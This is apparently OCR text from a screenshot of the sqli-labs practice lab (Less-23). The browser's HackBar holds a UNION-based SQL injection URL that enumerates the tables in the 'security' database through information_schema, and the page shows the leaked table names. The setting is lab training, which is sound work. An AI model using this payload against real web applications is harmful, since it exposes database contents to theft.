 192.168.225.132/sqli-labs/Less-23/?id=-1' union select 1,2,(select group_concat(table_name) from informa
搜索
10
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar
ryption Encoding SQL XSS LFI XXE Other Commit n
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-23/?id=-1' union select 1,2,(select group_concat(table_name) from information_schema.tables
where table_schema='security');%00
Post data Referer User Agent Cookies Add Header Clear All